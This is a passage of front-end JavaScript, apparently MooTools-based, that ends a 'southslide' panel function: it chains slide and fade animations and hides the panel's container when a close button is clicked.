  		case 'r':
  			fxc.start(fxcStylesF).chain(function(){
          fx2.start(fxrStylesF).chain(function(){
            fx1.start(fxlStylesF);
          });
        });
    		break;
  		case 'lr':
  			fxc.start(fxcStylesF).chain(function(){
          fx1.start(fxlStylesF);
          fx2.start(fxrStylesF);
        });
    		break;
  		}
   
  	});// Souths(s) addEvent    
  });// Souths listing
  
  /* Close FXs */
  var closeFX = {};
  switch (o.panelOutAnim) {
  	case 's':
  		closeFX = (o.panelDir == 'top') ? {'top': -o.boxLH + 'px'} : {'bottom': -o.boxLH + 'px'} ;
  	break;
  	case 'o':
  		closeFX = {opacity: 0};
  	break;
  	case 'so':
  		closeFX = (o.panelDir == 'top') ? {'top': -o.boxLH + 'px', opacity: 0} : {'bottom': -o.boxLH + 'px', opacity: 0};
  	break;
  }
  
  close.addEvent('click', function(){
    fxcl.start(closeFX).chain(function(){
      container.setStyle('display', 'none');
    });
  });
  


}/* End of the southslide function */